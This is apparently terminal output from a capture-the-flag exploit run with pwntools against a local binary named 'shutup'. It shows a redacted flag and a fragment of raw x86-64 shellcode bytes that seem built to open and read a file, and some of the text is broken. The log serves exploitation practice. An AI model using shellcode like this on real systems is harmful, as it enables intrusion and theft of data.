 [+] Starting local process './shutup': pid 18765
[+] Waiting: Done
[*] Switching to interactive mode
flag{*******}
ag\x00\x00PH\x89\xe7H\xc7\xc6\x00\x00\x00H\xc7\xc0▯\x00\x00\x00\x0f\x05H\xc7\xc7\x03\x00\x00\x00H\x89\xe
\x05$
)
[*] Got EOF while reading in interactive
$